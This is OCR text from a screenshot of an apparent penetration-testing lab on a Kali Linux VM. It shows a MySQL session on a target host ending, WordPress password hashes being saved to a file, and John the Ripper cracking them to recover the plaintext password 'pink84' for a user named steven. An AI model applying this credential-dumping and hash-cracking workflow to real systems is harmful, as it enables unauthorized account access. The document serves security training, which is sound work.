 ager
Virtual Machines
Actions
M-68
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Shell No. 1
[Shell No. 1]
michael@target1: ~
06:49 PM
michael@target1: ~
Shell No. 1
File Actions Edit View Help
--------------------------------------------------------------------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------------------------------------------------
-----------------------------+--------------+--------------+-------------+----------------+-------------+---------------+---------------+---
------+--------+---------------------+---------------------+-----------------------+-------------+-----------------------------------------
-------------------------+------------+-----------+----------------+---------------+
5 rows in set (0.00 sec)
mysql> exit
Bye
michael@target1:~$ nano wp_hashes.txt
michael@target1:~$ nano wp_hashes.txt
michael@target1:~$ nano wp_hashes.txt
michael@target1:~$ rm wp_hashes.txt
rm: cannot remove ‘wp_hashes.txt’: No such file or directory
michael@target1:~$ exit
logout
Connection to 192.168.1.110 closed.
root@Kali:~# nano wp_hashes.txt
root@Kali:~# john wp_hashes.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 512/512 AVX512BW 16×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
0g 0:00:03:39  3/3 0g/s 9941p/s 19882c/s 19882C/s ampetto..amponel
Session aborted
root@Kali:~# nano wp_hashes.txt
root@Kali:~# john wp_hashes.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 512/512 AVX512BW 16×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 1 candidate buffered for the current salt, minimum 96 needed for performance.
Warning: Only 79 candidates buffered for the current salt, minimum 96 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
pink84           (steven)
Status: Running